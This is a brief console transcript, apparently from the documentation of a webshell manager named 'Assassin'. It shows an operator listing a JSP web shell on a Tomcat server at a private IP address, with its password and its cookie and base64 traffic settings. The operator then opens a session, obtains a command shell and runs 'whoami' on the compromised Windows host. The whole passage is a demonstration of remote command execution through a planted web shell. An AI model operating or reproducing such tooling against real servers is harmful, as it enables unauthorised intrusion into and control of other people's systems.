 Assassin >show
|ID|URL |pass |type |method |reqencode|resencode|status|
|1 |http://192.168.48.130:8080/1.jsp |123 |java |cookie |base64 |base64 |1 |
Assassin >session 1
send payload size: 64 Byte
OK
Assassin|java >getshell
send payload size: 44 Byte
send payload size: 44 Byte
OK! you can now execute the shell command.
Assassin|java|C:\apache-tomcat-9.0.54\bin >whoami
send payload size: 88 Byte
desktop-6nopkff\m
Assassin|java|C:\apache-tomcat-9.0.54\bin >